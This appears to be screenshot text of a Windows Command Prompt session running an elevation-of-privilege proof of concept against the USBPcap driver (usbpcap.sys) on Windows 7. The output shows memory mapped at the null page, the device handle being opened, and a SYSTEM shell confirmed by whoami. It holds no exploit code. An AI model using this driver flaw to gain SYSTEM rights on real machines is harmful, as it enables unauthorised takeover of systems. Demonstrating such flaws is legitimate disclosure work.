 Command Prompt
C:\Users\n00b\Desktop>whoami
admin-pc\n00b
C:\Users\n00b\Desktop>exploit.exe
USBPCAP (usbpcap.sys) Null Pointer Dereference EoP Exploit
Tested on Windows 7 SP1 (32bit)
[+] VirtualAlloc memory allocated at 002C0000
[i] Size of shellcode 59 bytes
[+] NtAllocateVirtualMemory [0x76DD52D8]
[+] Allocating memory at [0x00000001]
[+] NtAllocateVirtualMemory successful
[+] WriteProcessMemory 4096 bytes written
[+] Device handle \\.\usbpcap1
[+] Open \\.\usbpcap1 device successful
[~] Press any key to send Exploit . . .
[+] Spawning SYSTEM Shell
C:\Users\n00b\Desktop>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\n00b\Desktop>whoami
nt authority\system
C:\Users\n00b\Desktop>_